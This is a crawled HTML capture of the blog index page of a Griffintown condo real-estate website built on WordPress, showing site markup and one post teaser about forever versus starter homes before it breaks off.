

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://condosforsalegriffintown.com/blog/
body_size: 14810
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://condosforsalegriffintown.com/xmlrpc.php">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog - Griffintown Condos For Sale</title>
	<link rel="canonical" href="https://condosforsalegriffintown.com/blog/" />
	<link rel="next" href="https://condosforsalegriffintown.com/blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog - Griffintown Condos For Sale" />
	<meta property="og:url" content="https://condosforsalegriffintown.com/blog/" />
	<meta property="og:site_name" content="Griffintown Condos For Sale" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@charlesLaHaye" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://condosforsalegriffintown.com/blog/","url":"https://condosforsalegriffintown.com/blog/","name":"Blog - Griffintown Condos For Sale","isPartOf":{"@id":"https://condosforsalegriffintown.com/#website"},"datePublished":"2014-02-05T01:44:46+00:00","dateModified":"2017-03-09T07:48:23+00:00","breadcrumb":{"@id":"https://condosforsalegriffintown.com/blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://condosforsalegriffintown.com/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://condosforsalegriffintown.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://condosforsalegriffintown.com/#website","url":"https://condosforsalegriffintown.com/","name":"Griffintown Condos For Sale","description":"Griffintown Condos For Sale","publisher":{"@id":"https://condosforsalegriffintown.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://condosforsalegriffintown.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://condosforsalegriffintown.com/#organization","name":"Griffintown Condos For Sale","url":"https://condosforsalegriffintown.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://condosforsalegriffintown.com/#/schema/logo/image/","url":"https://condosforsalegriffintown.com/wp-content/uploads/2020/05/griffintown-condos-for-sale.png","contentUrl":"https://condosforsalegriffintown.com/wp-content/uploads/2020/05/griffintown-condos-for-sale.png","width":500,"height":500,"caption":"Griffintown Condos For Sale"},"image":{"@id":"https://condosforsalegriffintown.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GriffintownCondosForSale/","https://x.com/charlesLaHaye","https://www.linkedin.com/company/griffintown-condos-for-sale/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Griffintown Condos For Sale &raquo; Feed" href="https://condosforsalegriffintown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Griffintown Condos For Sale &raquo; Comments Feed" href="https://condosforsalegriffintown.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://condosforsalegriffintown.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='mapescape.css-css' href='https://condosforsalegriffintown.com/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://condosforsalegriffintown.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='homesweet-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800|Dosis:300,400,500,600,700,800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='https://condosforsalegriffintown.com/wp-content/themes/homesweet/css/awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css' href='https://condosforsalegriffintown.com/wp-content/themes/homesweet/css/ionicons.css?ver=v2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='apus-font-css' href='https://condosforsalegriffintown.com/wp-content/themes/homesweet/css/apus-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://condosforsalegriffintown.com/wp-content/themes/homesweet/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://condosforsalegriffintown.com/wp-content/themes/homesweet/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://condosforsalegriffintown.com/wp-content/themes/homesweet/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='homesweet-template-css' href='https://condosforsalegriffintown.com/wp-content/themes/homesweet/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='homesweet-template-inline-css' type='text/css'>
/* check main color *//* check second color *//* Typo *//* Custom CSS */
/*# sourceURL=homesweet-template-inline-css */
</style>
<link rel='stylesheet' id='homesweet-style-css' href='https://condosforsalegriffintown.com/wp-content/themes/homesweet/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/colorbox/colorbox.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://condosforsalegriffintown.com/wp-content/themes/homesweet/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/plugins/realia/libraries/jquery.chained.remote.custom.min.js?ver=6.9" id="jquery-chained-remote-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=places&amp;language=en_US&amp;ver=1.0" id="google-maps-places-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/maps/jquery-google-map-custom.js?ver=1.2" id="jquery-google-map-custom-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/maps/script.js?ver=1.0" id="homesweet-map-script-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/chart.min.js?ver=1.0" id="chart-js"></script>
<link rel="https://api.w.org/" href="https://condosforsalegriffintown.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://condosforsalegriffintown.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="blog wp-embed-responsive wp-theme-homesweet wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="fa fa-close"></i> <strong>MENU</strong>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-521" class="menu-item-521"><a href="https://condosforsalegriffintown.com/">Home</a></li>
<li id="menu-item-513" class="menu-item-513"><a href="https://condosforsalegriffintown.com/agents/charles-la-haye/">About Charles</a></li>
<li id="menu-item-5032" class="menu-item-5032"><a href="https://condosforsalegriffintown.com/price-my-home/">Price My Home</a></li>
<li id="menu-item-1185" class="menu-item-1185"><a href="https://condosforsalegriffintown.com/properties/">Properties</a></li>
<li id="menu-item-455" class="active menu-item-455"><a href="https://condosforsalegriffintown.com/blog/">Blog</a></li>
<li id="menu-item-414" class="menu-item-414"><a href="https://condosforsalegriffintown.com/contact-us/">Contact us</a></li>
</ul></div>        </nav>

    </div>
</div>
<div class="over-dark"></div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
        
                    <div class="logo logo-theme  pull-left">
                <a href="https://condosforsalegriffintown.com/" >
                    <img src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/images/logo1.png" alt="Griffintown Condos For Sale">
                </a>
            </div>
                <div class="pull-right header-mobile-right">
            <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas pull-left" type="button">
               <i class="fa fa-bars"></i>
            </button>
                            <div class="pull-left">
                                            <div class="btn-group">
                            <button class="btn btn-setting dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="icon-ap_settings" aria-hidden="true"></i></button>
                            <div class="user-menu dropdown-menu dropdown-menu-right dropdown-theme">
                                <ul class="nav navbar-nav menu login">
                                    <li><a href="#customer_login">LOGIN</a></li>
                                    <li><a href="#customer_register">REGISTER</a></li>
                                </ul>
                            </div>
                        </div>
                                    </div>
                    </div>
    </div>
</div>
		<header id="apus-header" class="apus-header header-v1 hidden-sm hidden-xs" role="banner">
    
    <div class="header-middle">
        <div class="container">
            <div class="pull-left">
                <div class="logo-in-theme ">
                    
    <div class="logo logo-theme">
        <a href="https://condosforsalegriffintown.com/" >
            <img src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/images/logo.jpg" alt="Griffintown Condos For Sale">
        </a>
    </div>
                </div>
            </div>
            <div class="pull-right">
                            </div>
        </div>
    </div>

    <div class="">
        <div class="">
            <div class="header-bottom">
                <div class="container">
                    <div class="bottom-inner clearfix">
                                                    <div class="main-menu pull-left">
                                <nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation">
                                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-521 aligned-left"><a href="https://condosforsalegriffintown.com/">Home</a></li>
<li class="menu-item-513 aligned-left"><a href="https://condosforsalegriffintown.com/agents/charles-la-haye/">About Charles</a></li>
<li class="menu-item-5032 aligned-"><a href="https://condosforsalegriffintown.com/price-my-home/">Price My Home</a></li>
<li class="menu-item-1185 aligned-left"><a href="https://condosforsalegriffintown.com/properties/">Properties</a></li>
<li class="active menu-item-455 aligned-left"><a href="https://condosforsalegriffintown.com/blog/">Blog</a></li>
<li class="menu-item-414 aligned-left"><a href="https://condosforsalegriffintown.com/contact-us/">Contact us</a></li>
</ul></div>                                </nav>
                            </div>
                                                <div class="pull-right">
                                                            <div class="pull-left">
                                                                            <nav data-duration="400" class="slide animate navbar no-margin" role="navigation">
                                            <div class="collapse navbar-collapse">
                                                <ul id="login" class="login">
                                                    <li> <img src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/images/login.png" alt=""> <a href="#customer_login">Login</a></li>
                                                    <li> <img src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/images/register.png" alt=""><a href="#customer_register">Register</a></li>
                                                </ul>
                                            </div>
                                        </nav>
                                                                    </div>
                                                                                        <div class="pull-right">
                                    <a class="btn btn-submit" href="https://condosforsalegriffintown.com/forever-home-vs-starter-home-which-one-is-right-for-you/"><i class="ion-ios-plus-empty"></i> Add Property</a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb "><div class="container"><div class="wrapper-breads "><div class="wrapper-breads-inner"><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://condosforsalegriffintown.com">Home</a>  </li> <li><span class="active">The Blogs</span></li></ol></div><h2 class="bread-title">The Blogs</h2></div></div></div></section><section id="main-container" class="container inner">
	<div class="row">
		
		<div id="main-content" class="col-sm-12 col-md-12 col-sm-12 col-xs-12 ">
			<main id="main" class="site-main layout-blog" role="main">

			
				<header class="page-header hidden">
					<h1 class="page-title">Archives</h1>				</header><!-- .page-header -->

				<div class="layout-blog style-grid">
    <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-12 col-xs-12  col-sm-clear">
                
<article class="post post-grid grid-1 post-4419 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://condosforsalegriffintown.com/forever-home-vs-starter-home-which-one-is-right-for-you/" aria-hidden="true"><img width="1200" height="750" src="https://condosforsalegriffintown.com/wp-content/uploads/2022/04/forever-home-vs-starter-home-which-one-is-right-for-you-1200x750.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Forever Home vs. Starter Home: Which One Is Right for You?" decoding="async" fetchpriority="high" /></a></figure>    <div class="entry-content ">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://condosforsalegriffintown.com/forever-home-vs-starter-home-which-one-is-right-for-you/">Forever Home vs. Starter Home: Which One Is Right for You?</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><a href="https://condosforsalegriffintown.com/author/ahmadmohee/" title="Posts by Ahmad Mohee" rel="author">Ahmad Mohee</a></span>
                    <span class="date">April 25, 2022</span>
                    <span class="comment">0 Comment</span>
                </div>
            </div>
                    </div>
        <div class="more clearfix">
            <div class="pull-left">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/forever-home-vs-starter-home-which-one-is-right-for-you/"> <span>Read Article</span></a>
            </div>
            <div class="pull-right">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/forever-home-vs-starter-home-which-one-is-right-for-you/"> <i class="icon-ap_arrow-right"></i></a>
            </div>
        </div>
    </div>
</article>            </div>
                    <div class="col-xs-12 col-sm-6 col-md-12 col-xs-12  ">
                
